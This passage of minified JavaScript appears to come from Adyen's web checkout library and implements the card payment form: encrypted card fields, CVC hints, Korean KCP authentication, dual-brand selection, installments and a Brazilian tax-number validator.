e.match(/Expiry/)})).length,t.length?(this.destroy(),this.initializeCSF(this.rootNode)):this.handleOnNoDataRequired()},t.prototype.componentDidUpdate=function(){this.checkForKCPFields()},t.prototype.componentWillUnmount=function(){this.csf=null},t.prototype.initializeCSF=function(e){var t=this.props.loadingContext,n={rootNode:e,type:this.props.type,clientKey:this.props.clientKey,cardGroupTypes:this.props.groupTypes,allowedDOMAccess:this.props.allowedDOMAccess,autoFocus:this.props.autoFocus,trimTrailingSeparator:this.props.trimTrailingSeparator,loadingContext:t,keypadFix:this.props.keypadFix,showWarnings:this.props.showWarnings,iframeUIConfig:{sfStyles:this.props.styles},i18n:this.props.i18n,callbacks:{onLoad:this.handleOnLoad,onConfigSuccess:this.handleOnConfigSuccess,onFieldValid:this.handleOnFieldValid,onAllValid:this.handleOnAllValid,onBrand:this.handleOnBrand,onError:this.handleOnError,onFocus:this.handleFocus,onBinValue:this.props.onBinValue,onAutoComplete:this.handleOnAutoComplete,onAdditionalSFConfig:this.props.onAdditionalSFConfig,onAdditionalSFRemoved:this.props.onAdditionalSFRemoved},isKCP:this.state.hasKoreanFields,legacyInputMode:this.props.legacyInputMode,minimumExpiryDate:this.props.minimumExpiryDate,implementationType:this.props.implementationType||"components"};this.csf=Oh(n)},t.prototype.checkForKCPFields=function(){var e=this,t=!1;this.props.koreanAuthenticationRequired&&(t=this.issuingCountryCode?"kr"===this.issuingCountryCode:"kr"===this.props.countryCode),this.state.hasKoreanFields&&!t&&(this.setState((function(e){var t,n,o;return{data:Wl(Wl({},e.data),(t={},t.encryptedPassword=void 0,t)),valid:Wl(Wl({},e.valid),(n={},n.encryptedPassword=!1,n)),errors:Wl(Wl({},e.errors),(o={},o.encryptedPassword=!1,o)),hasKoreanFields:!1}}),(function(){e.props.onChange(e.state)})),this.csf.removeSecuredField("encryptedPassword"),this.csf.setKCPStatus(!1)),!this.state.hasKoreanFields&&t&&(this.setState((function(e){var t;return{valid:Wl(Wl({},e.valid),(t={},t.encryptedPassword=!1,t)),hasKoreanFields:!0,isSfpValid:!1}}),(function(){e.props.onChange(e.state)})),this.csf.addSecuredField("encryptedPassword"),this.csf.setKCPStatus(!0))},t.prototype.getChildContext=function(){return{i18n:this.props.i18n}},t.prototype.handleUnsupportedCard=function(e){var t=!!e.error;return e.rootNode=this.rootNode,this.handleOnError(e,t),this.csf&&this.csf.hasUnsupportedCard("encryptedCardNumber",e.error),t},t.prototype.setFocusOn=function(e){this.csf&&this.csf.setFocusOnFrame(e)},t.prototype.updateStyles=function(e){this.csf&&this.csf.updateStyles(e)},t.prototype.destroy=function(){this.csf&&this.csf.destroy()},t.prototype.showValidation=function(){var e=this,t=this.numDateFields,n=this.state;Object.keys(n.valid).reduce(function(e,t){return function(n,o){var r=!0!==t.valid[o]?function(e,t){return 1!==t||"encryptedExpiryMonth"!==e&&"encryptedExpiryYear"!==e?e:"encryptedExpiryDate"}(o,e):null;return(r=function(e,t){var n="encryptedSecurityCode"===e,o=!t.errors.encryptedSecurityCode;return("optional"===t.cvcPolicy||"hidden"===t.cvcPolicy)&&o&&n?null:e}(r,t))&&!n.includes(r)&&n.push(r),n}}(t,n),[]).forEach((function(t){var o=function(e,t,n){return{rootNode:t,fieldType:e,error:lc(n,"errors."+e)||du,type:"card"}}(t,e.rootNode,n);e.handleOnError(o,n.hasUnsupportedCard),e.csf&&e.csf.isValidated&&e.csf.isValidated(t,o.error)}))},t.prototype.mapErrorsToValidationRuleResult=function(){var e=this;return Object.keys(this.state.errors).reduce((function(t,n){return e.state.errors[n]?t[n]={isValid:!1,errorMessage:ah(e.state.errors[n])}:t[n]=null,t}),{})},t.prototype.processBinLookupResponse=function(e,t){var n,o=this;this.state.hasUnsupportedCard&&(this.setState((function(e){var t;return{errors:Wl(Wl({},e.errors),(t={},t.encryptedCardNumber=!1,t)),hasUnsupportedCard:!1}})),this.csf&&e)&&this.handleUnsupportedCard({type:"card",fieldType:"encryptedCardNumber",error:""}),this.issuingCountryCode=null===(n=null==e?void 0:e.issuingCountryCode)||void 0===n?void 0:n.toLowerCase(),(null==t?void 0:t.brand)&&this.setState(t,(function(){o.props.onChange(o.state)})),this.csf&&this.csf.brandsFromBinLookup(e)},t.prototype.render=function(e,t){return e.render({setRootNode:this.setRootNode,setFocusOn:this.setFocusOn},t)},t.defaultProps=Fh,t}(v),Lh={base:{caretColor:"#0066FF"}},Rh={"card-input__wrapper":"CardInput-module_card-input__wrapper__2tAzu","card-input__icon":"CardInput-module_card-input__icon__2Iaf5","card-input__form":"CardInput-module_card-input__form__2Ij_n","card-input__spinner":"CardInput-module_card-input__spinner__1wHzq","card-input__spinner--active":"CardInput-module_card-input__spinner--active__1Dzoe","card-input__form--loading":"CardInput-module_card-input__form--loading__3zh3Y","adyen-checkout__input":"CardInput-module_adyen-checkout__input__3Jmld","adyen-checkout__card__cvc__input--hidden":"CardInput-module_adyen-checkout__card__cvc__input--hidden__1Z1lp","adyen-checkout__card__exp-date__input--hidden":"CardInput-module_adyen-checkout__card__exp-date__input--hidden__3850Y","adyen-checkout__card__exp-cvc__exp-date__input--hidden":"CardInput-module_adyen-checkout__card__exp-cvc__exp-date__input--hidden__3wxr3","revolving-plan-installments__disabled":"CardInput-module_revolving-plan-installments__disabled__2yP53"},Bh=function(e){var t,n,o=e.children,r=e.status,i=V()("adyen-checkout__loading-input__form","LoadingWrapper-module_loading-input__form__1jpVs",((t={})["LoadingWrapper-module_loading-input__form--loading__3LDWz"]="loading"===r,t));return m("div",{style:{position:"relative"}},m("div",{className:V()(((n={})["LoadingWrapper-module_loading-input__spinner__3eCyK"]=!0,n["LoadingWrapper-module_loading-input__spinner--active__3UDtX"]="loading"===r,n))},m(vc,null)),m("div",{className:i},o))};function jh(e){var t=e.frontCVC,n=void 0!==t&&t;return m("div",{className:V()({"adyen-checkout__card__cvc__hint__wrapper":!0,"adyen-checkout__field__cvc--front-hint":!!n,"adyen-checkout__field__cvc--back-hint":!n})},m("svg",{className:"adyen-checkout__card__cvc__hint adyen-checkout__card__cvc__hint--front",width:"27",height:"18",viewBox:"0 0 27 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m("path",{d:"M0 3C0 1.34315 1.34315 0 3 0H24C25.6569 0 27 1.34315 27 3V15C27 16.6569 25.6569 18 24 18H3C1.34315 18 0 16.6569 0 15V3Z",fill:"#E6E9EB"}),m("rect",{x:"4",y:"12",width:"19",height:"2",fill:"#B9C4C9"}),m("rect",{x:"4",y:"4",width:"4",height:"4",rx:"1",fill:"white"}),m("rect",{className:"adyen-checkout__card__cvc__hint__location",x:"16.5",y:"4.5",width:"7",height:"5",rx:"2.5",stroke:"#D10244"})),m("svg",{className:"adyen-checkout__card__cvc__hint adyen-checkout__card__cvc__hint--back",width:"27",height:"18",viewBox:"0 0 27 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m("path",{d:"M27 4.00001V3.37501C27 2.4799 26.6444 1.62146 26.0115 0.988518C25.3786 0.355581 24.5201 0 23.625 0H3.375C2.47989 0 1.62145 0.355581 0.988514 0.988518C0.355579 1.62146 0 2.4799 0 3.37501V4.00001H27Z",fill:"#E6E9EB"}),m("path",{d:"M0 6.99994V14.6666C0 15.5507 0.355579 16.3985 0.988514 17.0237C1.62145 17.6488 2.47989 18 3.375 18H23.625C24.5201 18 25.3786 17.6488 26.0115 17.0237C26.6444 16.3985 27 15.5507 27 14.6666V6.99994H0Z",fill:"#E6E9EB"}),m("rect",{y:"4.00012",width:"27",height:"3.00001",fill:"#687282"}),m("path",{d:"M4 11C4 10.4477 4.44772 10 5 10H21C22.1046 10 23 10.8954 23 12C23 13.1046 22.1046 14 21 14H5C4.44771 14 4 13.5523 4 13V11Z",fill:"white"}),m("rect",{className:"adyen-checkout__card__cvc__hint__location",x:"16.5",y:"9.5",width:"7",height:"5",rx:"2.5",stroke:"#D10244"})))}function Vh(e){var t,n=((t={})["data-cse"]=e.encryptedFieldType,t["data-info"]=e["data-info"],t["data-uid"]=e.uniqueId,t.className=e.className,t);return m("span",Wl({},n),e.children)}function qh(e){var t,n,o=e.label,r=e.onFocusField,i=void 0===r?function(){}:r,a=e.error,s=void 0===a?"":a,l=e.className,c=void 0===l?"":l,u=e.classNameModifiers,d=void 0===u?[]:u,p=e.focused,h=e.filled,f=e.isValid,y=e.frontCVC,g=void 0!==y&&y,v=e.cvcPolicy,b=void 0===v?"required":v,_=qc().i18n,w=V()(c,((t={"adyen-checkout__field__cvc":!0})[Rh["adyen-checkout__card__cvc__input--hidden"]]="hidden"===b,t["adyen-checkout__field__cvc--optional"]="optional"===b,t)),C=V()(((n={"adyen-checkout__input":!0,"adyen-checkout__input--small":!0,"adyen-checkout__card__cvc__input":!0,"adyen-checkout__input--error":s,"adyen-checkout__input--focus":p,"adyen-checkout__input--valid":f})[Rh["adyen-checkout__input"]]=!0,n)),k="optional"!==b?o:_.get("creditCard.cvcField.title.optional");return m(pu,{label:k,focused:p,filled:h,classNameModifiers:Zl(Zl([],d),["securityCode"]),onFocusField:function(){return i("encryptedSecurityCode")},className:w,errorMessage:s&&_.get(s),isValid:f,dir:"ltr",name:"encryptedSecurityCode"},m(Vh,{encryptedFieldType:"encryptedSecurityCode",className:C}),m(jh,{frontCVC:g}))}function $h(e){var t=e.brand,n=e.hasCVC,o=e.onFocusField,r=e.errors,i=e.valid,a=Kl(e,["brand","hasCVC","onFocusField","errors","valid"]),s=qc().i18n;return m("div",{className:"adyen-checkout__card__form adyen-checkout__card__form--oneClick","aria-label":s.get("creditCard.storedCard.description.ariaLabel").replace("%@",a.lastFour)+" "+s.get("creditCard.expiryDateField.title")+" "+a.expiryMonth+"/"+a.expiryYear},m("div",{className:"adyen-checkout__card__exp-cvc adyen-checkout__field-wrapper"},m(pu,{label:s.get("creditCard.expiryDateField.title"),className:"adyen-checkout__field--50",classNameModifiers:["storedCard"],disabled:!0},m("div",{className:"adyen-checkout__input adyen-checkout__input--disabled adyen-checkout__card__exp-date__input--oneclick",dir:"ltr"},a.expiryMonth," / ",a.expiryYear)),n&&m(qh,{cvcPolicy:a.cvcPolicy,error:r.encryptedSecurityCode,focused:"encryptedSecurityCode"===a.focusedElement,filled:!!i.encryptedSecurityCode||!!r.encryptedSecurityCode,isValid:!!i.encryptedSecurityCode,label:s.get("creditCard.cvcField.title"),onFocusField:o,className:"adyen-checkout__field--50",classNameModifiers:["storedCard"],frontCVC:"amex"===t})))}function Uh(e){var t,n,o=qc().i18n,r=e.amount,i=e.brand,a=e.onChange,s=e.type,l=e.installmentOptions[i]||e.installmentOptions.card,c=Nc((null==l?void 0:l.preselectedValue)||(null==l?void 0:l.values[0])),u=c[0],d=c[1],p=Nc("onetime"),h=p[0],f=p[1],y=null===(t=null==l?void 0:l.plans)||void 0===t?void 0:t.includes("revolving"),g=function(e){var t=e.target.value;d(Number(t))},v=function(e){var t,n,i;return"amount"===s?(t="installmentOption",n={count:e,values:{times:e,partialValue:(i=e,o.amount(r.value/i,r.currency))}}):(t="installmentOptionMonths",n={count:e,values:{times:e}}),{id:e,name:r.value?o.get(t,n):""+e}};return Ec((function(){var e,t=(null===(e=null==l?void 0:l.values)||void 0===e?void 0:e.includes(u))?u:null==l?void 0:l.values[0];d(t)}),[i]),Ec((function(){var e=Wl(Wl({value:u},y&&"revolving"===h&&{plan:h,value:1}),y&&"onetime"===h&&{value:1});a(l?e:{value:null})}),[u,l,h]),l?0===r.value?null:m("div",{className:"adyen-checkout__installments"},y?m(iu,{classNameModifiers:["revolving-plan"],label:""},m(wu,{items:[{id:"onetime",name:"installments.oneTime"},{id:"installments",name:"installments.installments"},{id:"revolving",name:"installments.revolving"}],i18n:o,onChange:function(e){var t=e.currentTarget.getAttribute("value");f(t)},value:h}),m(pu,{className:"installments"!==h?""+Rh["revolving-plan-installments__disabled"]:""+Rh["revolving-plan-installments"],classNameModifiers:["revolving-plan-installments"]},Pu("select",{filterable:!1,items:l.values.map(v),selected:u,onChange:g,name:"installments"}))):m(pu,{label:o.get("installments"),classNameModifiers:["installments"]},Pu("select",{filterable:!1,items:l.values.map(v),selected:u,onChange:g,name:"installments",readonly:1===(null===(n=null==l?void 0:l.values)||void 0===n?void 0:n.length)}))):null}Uh.defaultProps={brand:"",amount:{},onChange:function(){}};var Hh=function(e,t){return gc({type:"card"===e?"nocard":e||"nocard",extension:"svg",loadingContext:t})(e)};function zh(e){var t,n,o=e.brand,r=e.brandsConfiguration,i=void 0===r?{}:r,a=qc().loadingContext,s="card"===o?"nocard":o,l=null!==(n=null===(t=i[o])||void 0===t?void 0:t.icon)&&void 0!==n?n:Hh(s,a);return m("img",{className:Rh["card-input__icon"]+" adyen-checkout__card__cardNumber__brandIcon",onError:function(e){e.target.style.cssText="display: none"},alt:o,src:l})}var Wh=function(e){var t,n,o=e.brand,r=e.onClick,i=e.dataValue,a=e.notSelected,s=e.brandsConfiguration,l=void 0===s?{}:s,c=qc().loadingContext,u="card"===o?"nocard":o,d=null!==(n=null===(t=l[o])||void 0===t?void 0:t.icon)&&void 0!==n?n:Hh(u,c);return m("img",{className:Rh["card-input__icon"]+" "+(a?"adyen-checkout__card__cardNumber__brandIcon--not-selected":"")+" adyen-checkout__card__cardNumber__brandIcon",onError:function(e){e.target.style.cssText="display: none"},alt:o,src:d,onClick:r,"data-value":i})};function Kh(e){var t,n=qc().i18n,o=e.error,r=void 0===o?"":o,i=e.isValid,a=void 0!==i&&i,s=e.onFocusField,l=void 0===s?function(){}:s,c=e.dualBrandingElements,u=e.dualBrandingChangeHandler,d=e.dualBrandingSelected;return m(pu,{label:e.label,focused:e.focused,filled:e.filled,classNameModifiers:["cardNumber"],onFocusField:function(){return l("encryptedCardNumber")},errorMessage:r&&n.get(r),isValid:a,dualBrandingElements:c,dir:"ltr",name:"encryptedCardNumber"},m(Vh,{encryptedFieldType:"encryptedCardNumber",className:V()((t={"adyen-checkout__input":!0,"adyen-checkout__input--large":!0,"adyen-checkout__card__cardNumber__input":!0},t[Rh["adyen-checkout__input"]]=!0,t["adyen-checkout__input--error"]=r,t["adyen-checkout__input--focus"]=e.focused,t["adyen-checkout__input--valid"]=a,t["adyen-checkout__card__cardNumber__input--noBrand"]=!e.showBrandIcon,t))},e.showBrandIcon&&!c&&m(zh,{brandsConfiguration:e.brandsConfiguration,brand:e.brand})),c&&!r&&m("div",{className:V()(["adyen-checkout__card__dual-branding__buttons",{"adyen-checkout__card__dual-branding__buttons--active":a}])},c.map((function(t){return m(Wh,{key:t.id,brand:t.id,brandsConfiguration:e.brandsConfiguration,onClick:u,dataValue:t.id,notSelected:""!==d&&d!==t.id})}))))}function Gh(e){var t,n=e.label,o=e.focused,r=e.filled,i=e.onFocusField,a=e.className,s=void 0===a?"":a,l=e.error,c=void 0===l?"":l,u=e.isValid,d=void 0!==u&&u,p=e.hideDateForBrand,h=void 0!==p&&p,f=qc().i18n,y=V()(s,((t={})[Rh["adyen-checkout__card__exp-date__input--hidden"]]=h,t));return m(pu,{label:n,classNameModifiers:["expiryDate"],className:y,focused:o,filled:r,onFocusField:function(){return i("encryptedExpiryDate")},errorMessage:c&&f.get(c),isValid:d,dir:"ltr",name:"encryptedExpiryDate"},m(Vh,{encryptedFieldType:"encryptedExpiryDate",className:V()("adyen-checkout__input","adyen-checkout__input--small","adyen-checkout__card__exp-date__input",[Rh["adyen-checkout__input"]],{"adyen-checkout__input--error":c,"adyen-checkout__input--focus":o,"adyen-checkout__input--valid":d})}))}function Yh(e){var t,n=e.brand,o=e.brandsConfiguration,r=e.dualBrandingElements,i=e.dualBrandingChangeHandler,a=e.dualBrandingSelected,s=e.errors,l=e.focusedElement,c=e.hasCVC,u=e.cvcPolicy,d=e.hideDateForBrand,p=e.onFocusField,h=e.showBrandIcon,f=e.valid,y=qc().i18n;return m("div",{className:"adyen-checkout__card__form"},m(Kh,{brand:n,brandsConfiguration:o,error:s.encryptedCardNumber,focused:"encryptedCardNumber"===l,isValid:!!f.encryptedCardNumber,label:y.get("creditCard.numberField.title"),onFocusField:p,filled:!!s.encryptedCardNumber||!!f.encryptedCardNumber,showBrandIcon:h,dualBrandingElements:r,dualBrandingChangeHandler:i,dualBrandingSelected:a}),m("div",{className:V()("adyen-checkout__card__exp-cvc adyen-checkout__field-wrapper",(t={},t[Rh["adyen-checkout__card__exp-cvc__exp-date__input--hidden"]]=d,t))},m(Gh,{error:s.encryptedExpiryDate||s.encryptedExpiryYear||s.encryptedExpiryMonth,focused:"encryptedExpiryDate"===l,isValid:!!f.encryptedExpiryMonth&&!!f.encryptedExpiryYear,filled:!!s.encryptedExpiryDate||!!f.encryptedExpiryYear,label:y.get("creditCard.expiryDateField.title"),onFocusField:p,className:"adyen-checkout__field--50",hideDateForBrand:d}),c&&m(qh,{error:s.encryptedSecurityCode,focused:"encryptedSecurityCode"===l,cvcPolicy:u,isValid:!!f.encryptedSecurityCode,filled:!!s.encryptedSecurityCode||!!f.encryptedSecurityCode,label:y.get("creditCard.cvcField.title"),onFocusField:p,className:"adyen-checkout__field--50",frontCVC:"amex"===n})))}function Zh(e){var t,n=qc().i18n,o=Oc((function(){var t;return(null===(t=e.value)||void 0===t?void 0:t.length)>6?n.get("creditCard.taxNumber.labelAlt"):n.get("creditCard.taxNumber.label")}),[e.value]);return m("div",{className:"adyen-checkout__card__kcp-authentication"},m(pu,{label:o,filled:e.filled,classNameModifiers:["kcp-taxNumber"],errorMessage:e.error&&n.get("creditCard.taxNumber.invalid"),isValid:e.isValid,dir:"ltr",name:"kcpTaxNumberOrDOB"},Pu("tel",{className:"adyen-checkout__card__kcp-taxNumber__input "+Rh["adyen-checkout__input"],placeholder:n.get("creditCard.taxNumber.placeholder"),maxLength:10,minLength:6,autoComplete:!1,value:e.value,required:!0,onChange:e.onChange,onInput:e.onInput})),m(pu,{label:n.get("creditCard.encryptedPassword.label"),focused:"encryptedPassword"===e.focusedElement,filled:e.filled,classNameModifiers:["50","koreanAuthentication-encryptedPassword"],onFocusField:function(){return e.onFocusField("encryptedPassword")},errorMessage:e.encryptedPasswordState.errors&&n.get("creditCard.encryptedPassword.invalid"),isValid:e.encryptedPasswordState.valid,dir:"ltr",name:"encryptedPassword"},m(Vh,{encryptedFieldType:"encryptedPassword",className:V()((t={"adyen-checkout__input":!0,"adyen-checkout__input--large":!0},t[Rh["adyen-checkout__input"]]=!0,t["adyen-checkout__input--error"]=e.encryptedPasswordState.errors,t["adyen-checkout__input--valid"]=e.encryptedPasswordState.valid,t["adyen-checkout__input--focus"]="encryptedPassword"===e.focusedElement,t))})))}function Xh(e){var t=e.onChange,n=e.onInput,o=e.valid,r=void 0!==o&&o,i=e.error,a=void 0===i?null:i,s=e.data,l=void 0===s?"":s,c=qc().i18n;return m(pu,{label:""+c.get("boleto.socialSecurityNumber"),classNameModifiers:["socialSecurityNumber"],errorMessage:!!a,isValid:Boolean(r)},Pu("text",{name:"socialSecurityNumber",autocorrect:"off",spellcheck:!1,value:l,maxLength:18,onInput:n,onChange:t}))}function Jh(e){var t=e.storeDetails,n=void 0!==t&&t,o=Kl(e,["storeDetails"]),r=qc().i18n,i=Nc(n),a=i[0],s=i[1];return Ec((function(){o.onChange(a)}),[a]),m("div",{className:"adyen-checkout__store-details"},Pu("boolean",{onChange:function(e){s(e.target.checked)},label:r.get("storeDetails"),value:a,name:"storeDetails"}))}function Qh(e){return e.replace(/[^0-9]/g,"").trim()}function ef(e){if(void 0===e&&(e=""),"string"!=typeof e)return"";var t=Qh(e);return t.length>11?function(e){return e.replace(/^(\d{2})(\d{3})(\d{3})?(\d{4})?(\d{1,2})?$/g,(function(e,t,n,o,r,i){return void 0===r&&(r=""),void 0===i&&(i=""),t+"."+n+"."+o+"/"+r+(i.length?"-"+i:"")}))}(t):function(e){return e.replace(/\W/gi,"").replace(/(\d{3})(?!$)/g,"$1.").replace(/(.{11}).(\d{1,2})$/g,"$1-$2")}(t)}function tf(e){return/(^\d{3}\.\d{3}\.\d{3}-\d{2}$)|(^\d{2}\.\d{3}\.\d{3}\/\d{4}-\d{2}$)/.test(e)}var nf={socialSecurityNumber:ef},of={socialSecurityNumber:[{modes:["blur"],validate:tf}],taxNumber:[{modes:["blur"],validate:function(e){return 6===(null==e?void 0:e.length)||10===(null==e?void 0:e.length)}}],holderName:[{modes:["blur"],validate:function(e){return(null==e?void 0:e.trim().length)>0}}],default:[{modes:["blur"],validate:function(e){return!!e&&"string"==typeof e&&e.trim().length>0}}]};function rf(e,t,n){var o=t.sfp,r=n.dualBrandSelectElements,i=n.setDualBrandSelectElements,a=n.setSelectedBrandValue,s=n.issuingCountryCode,l=n.setIssuingCountryCode;return{processBinLookup:function(t,n){var r,s=(null==t?void 0:t.issuingCountryCode)?t.issuingCountryCode.toLowerCase():null;if(l(s),t&&Object.keys(t).length){if(null===(r=t.supportedBrands)||void 0===r?void 0:r.length){var c=t.supportedBrands;if(c.length>1){var u=(p=(d=c)[0],h=d[1],{dualBrandSelectElements:[{id:p.brand,brandObject:p},{id:h.brand,brandObject:h}],selectedBrandValue:"",leadBrand:p});i(u.dualBrandSelectElements),a(u.selectedBrandValue),o.current.processBinLookupResponse({issuingCountryCode:t.issuingCountryCode,supportedBrands:[u.leadBrand]})}else i([]),a(""),a(c[0].brand),o.current.processBinLookupResponse({issuingCountryCode:t.issuingCountryCode,supportedBrands:c})}var d,p,h}else{i([]),a("");var f=n&&"card"!==e.type?e.type:null;o.current.processBinLookupResponse(t,{brand:f,cvcPolicy:e.cvcPolicy})}},handleDualBrandSelection:function(e){var t=e;if(e instanceof Event){var n=e.target;t=n.getAttribute("data-value")||n.getAttribute("alt")}a(t);var i=r.reduce((function(e,n){return n.brandObject.brand===t&&e.push(n.brandObject),e}),[]);o.current.processBinLookupResponse({issuingCountryCode:s,supportedBrands:i})}}}function af(e){var t=e.onChange,n=e.onInput,o=e.placeholder,r=e.value,i=e.required,a=e.error,s=void 0!==a&&a,l=e.isValid,c=qc().i18n;return m(pu,{label:c.get("creditCard.holderName"),className:"adyen-checkout__card__holderName",errorMessage:s&&c.get("creditCard.holderName.invalid"),isValid:!!l,name:"holderName"},Pu("text",{className:"adyen-checkout__card__holderName__input "+Rh["adyen-checkout__input"],placeholder:o||c.get("creditCard.holderName.placeholder"),value:r,required:i,onChange:t,onInput:n}))}function sf(e){var t,n,o=this,r=Dc(null),i=Dc(null),a=Nc("ready"),s=a[0],l=a[1],c=Nc({}),u=c[0],d=c[1],p=Nc(Wl({},e.holderNameRequired&&{holderName:!1})),h=p[0],f=p[1],y=Nc(Wl({},e.hasHolderName&&{holderName:null!==(t=e.data.holderName)&&void 0!==t?t:""})),g=y[0],v=y[1],b=Nc(""),_=b[0],w=b[1],C=Nc(!1),k=C[0],x=C[1],S=Nc(!1),T=S[0],N=S[1],A=Nc("required"),E=A[0],P=A[1],D=Nc(null),O=D[0],M=D[1],F=Nc([]),I=F[0],L=F[1],R=Nc(""),B=R[0],j=R[1],V=Nc(!1),q=V[0],$=V[1],U=Nc(e.billingAddressRequired?e.data.billingAddress:null),H=U[0],z=U[1],W=Nc(!1),K=W[0],G=W[1],Y=Nc(""),Z=Y[0],X=Y[1],J=Nc({value:null}),Q=J[0],ee=J[1],te=ju({schema:[],defaultData:e.data,formatters:nf,rules:of}),ne=te.handleChangeFor,oe=te.triggerValidation,re=te.data,ie=te.valid,ae=te.errors,se=te.setSchema,le=te.setData,ce=te.setValid,ue=te.setErrors,de=!!Object.keys(e.installmentOptions).length,pe=null===(n=e.showInstallmentAmounts)||void 0===n||n,he="kr"===(null!=O?O:e.countryCode),fe=e.configuration.koreanAuthenticationRequired&&he,me=K&&"auto"===e.configuration.socialSecurityNumberMode||"show"===e.configuration.socialSecurityNumberMode,ye=function(e){$(e)},ge=function(e){ee(e)},ve=function(e){le("billingAddress",e.data),ce("billingAddress",e.isValid),ue("billingAddress",e.errors)},be=Oc((function(){return rf(e,{sfp:r},{dualBrandSelectElements:I,setDualBrandSelectElements:L,setSelectedBrandValue:j,issuingCountryCode:O,setIssuingCountryCode:M})}),[I,O]);this.showValidation=function(){r.current.showValidation(),oe(),(null==i?void 0:i.current)&&i.current.showValidation()},this.processBinLookupResponse=function(e,t){be.processBinLookup(e,t)},this.setStatus=l,Ec((function(){return o.setFocusOn=r.current.setFocusOn,o.updateStyles=r.current.updateStyles,o.handleUnsupportedCard=r.current.handleUnsupportedCard,function(){r.current.destroy()}}),[]),Ec((function(){var t=Zl(Zl(Zl(Zl([],e.hasHolderName?["holderName"]:[]),me?["socialSecurityNumber"]:[]),fe?["taxNumber"]:[]),e.billingAddressRequired?["billingAddress"]:[]);se(t)}),[e.hasHolderName,me,fe]),Ec((function(){var t;v(Wl(Wl({},g),{holderName:null!==(t=re.holderName)&&void 0!==t?t:"",taxNumber:re.taxNumber})),X(re.socialSecurityNumber),e.billingAddressRequired&&z(Wl({},re.billingAddress)),f(Wl(Wl({},h),{holderName:!e.holderNameRequired||ie.holderName,socialSecurityNumber:!!ie.socialSecurityNumber&&ie.socialSecurityNumber,taxNumber:!!ie.taxNumber&&ie.taxNumber,billingAddress:!!ie.billingAddress&&ie.billingAddress})),d(Wl(Wl({},u),{holderName:e.holderNameRequired&&ae.holderName?ae.holderName:null,socialSecurityNumber:me&&ae.socialSecurityNumber?ae.socialSecurityNumber:null,taxNumber:fe&&ae.taxNumber?ae.taxNumber:null,billingAddress:e.billingAddressRequired&&ae.billingAddress?ae.billingAddress:null}))}),[re,ie,ae]),Ec((function(){var t=h.holderName,n=k,o=!e.billingAddressRequired||h.billingAddress,i=!fe||!!h.taxNumber&&!!h.encryptedPassword,a=!me||!!h.socialSecurityNumber,s=n&&t&&o&&i&&a,l=r.current.mapErrorsToValidationRuleResult();e.onChange({data:g,valid:h,errors:Wl(Wl({},u),l),isValid:s,billingAddress:H,selectedBrandValue:B,storePaymentMethod:q,socialSecurityNumber:Z,installments:Q})}),[g,h,u,B,q,Q]);var _e=m(af,{required:e.holderNameRequired,placeholder:e.placeholders.holderName,value:re.holderName,error:!!ae.holderName&&e.holderNameRequired,isValid:!!ie.holderName,onChange:ne("holderName","blur"),onInput:ne("holderName","input")}),we=function(t){return m(Uh,{amount:e.amount,brand:t,installmentOptions:e.installmentOptions,onChange:ge,type:pe?"amount":"months"})};return m(Ih,Wl({ref:r},e,{styles:Wl(Wl({},Lh),e.styles),koreanAuthenticationRequired:e.configuration.koreanAuthenticationRequired,hasKoreanFields:!(!e.configuration.koreanAuthenticationRequired||"kr"!==e.countryCode),onChange:function(t){if(t.autoCompleteName){if(!e.hasHolderName)return;var n=("blur",of.holderName.reduce((function(e,t){return e.length||t.modes.includes("blur")&&e.push(t.validate),e}),[])[0])(t.autoCompleteName)?t.autoCompleteName:null;n&&(le("holderName",n),ce("holderName",!0),ue("holderName",null))}else{v(Wl(Wl({},g),t.data)),d(Wl(Wl({},u),t.errors)),f(Wl(Wl({},h),t.valid)),x(t.isSfpValid),P(t.cvcPolicy),G(t.showSocialSecurityNumber),N(t.hideDateForBrand)}},onBrand:e.onBrand,onFocus:function(t){w(t.currentFocusObject),!0===t.focus?e.onFocus(t):e.onBlur(t)},type:e.brand,render:function(t,n){var r,a=t.setRootNode,l=t.setFocusOn;return m("div",{ref:a,className:"adyen-checkout__card-input "+Rh["card-input__wrapper"]+" adyen-checkout__card-input--"+(null!==(r=e.fundingSource)&&void 0!==r?r:"credit")},e.storedPaymentMethodId?m(Bh,{status:n.status},m($h,Wl({},e,{errors:n.errors,brand:n.brand,hasCVC:e.hasCVC,cvcPolicy:E,onFocusField:l,focusedElement:_,status:n.status,valid:n.valid})),de&&we(n.brand)):m(Bh,{status:n.status},e.hasHolderName&&e.positionHolderNameOnTop&&_e,m(Yh,Wl({},e,{brand:n.brand,brandsConfiguration:o.props.brandsConfiguration,focusedElement:_,onFocusField:l,hasCVC:e.hasCVC,cvcPolicy:E,hideDateForBrand:T,errors:n.errors,valid:n.valid,dualBrandingElements:I.length>0&&I,dualBrandingChangeHandler:be.handleDualBrandSelection,dualBrandingSelected:B})),e.hasHolderName&&!e.positionHolderNameOnTop&&_e,fe&&m(Zh,{onFocusField:l,focusedElement:_,encryptedPasswordState:{data:n.encryptedPassword,valid:!!n.valid&&n.valid.encryptedPassword,errors:!!n.errors&&n.errors.encryptedPassword},value:g.taxNumber,error:!!u.taxNumber,isValid:!!h.taxNumber,onChange:ne("taxNumber","blur"),onInput:ne("taxNumber","input")}),me&&m("div",{className:"adyen-checkout__card__socialSecurityNumber"},m(Xh,{onChange:ne("socialSecurityNumber","blur"),onInput:ne("socialSecurityNumber","input"),error:null==u?void 0:u.socialSecurityNumber,valid:null==h?void 0:h.socialSecurityNumber,data:Z})),e.enableStoreDetails&&m(Jh,{onChange:ye}),de&&we(n.brand),e.billingAddressRequired&&m($d,{label:"billingAddress",data:H,onChange:ve,allowedCountries:e.billingAddressAllowedCountries,requiredFields:e.billingAddressRequiredFields,ref:i})),e.showPayButton&&e.payButton({status:s,icon:gc({loadingContext:e.loadingContext,imageFolder:"components/"})("lock")}))}}))}sf.defaultProps={details:[],type:"card",hasHolderName:!1,holderNameRequired:!1,enableStoreDetails:!1,hideCVC:!1,hasCVC:!0,hasStoreDetails:!1,storedDetails:null,showBrandIcon:!0,positionHolderNameOnTop:!1,billingAddressRequired:!1,billingAddressRequiredFields:["street","houseNumberOrName","postalCode","city","stateOrProvince","country"],installmentOptions:{},configuration:{koreanAuthenticationRequired:!1,socialSecurityNumberMode:"auto"},onLoad:function(){},onConfigSuccess:function(){},onAllValid:function(){},onFieldValid:function(){},onBrand:function(){},onError:function(){},onBinValue:function(){},onBlur:function(){},onFocus:function(){},onChange:function(){},data:{billingAddress:{}},styles:{},placeholders:{}};var lf=function(e){return function(t){return 